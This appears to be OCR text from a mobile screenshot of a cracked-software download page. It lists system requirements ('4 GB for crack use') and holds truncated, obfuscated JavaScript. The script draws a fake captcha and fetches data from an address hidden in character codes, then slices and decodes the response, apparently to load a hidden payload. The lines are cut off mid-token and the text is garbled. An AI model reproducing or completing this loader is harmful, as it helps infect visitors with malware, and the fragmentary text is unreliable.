
Updated:
2026-04-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
Free: 64 GB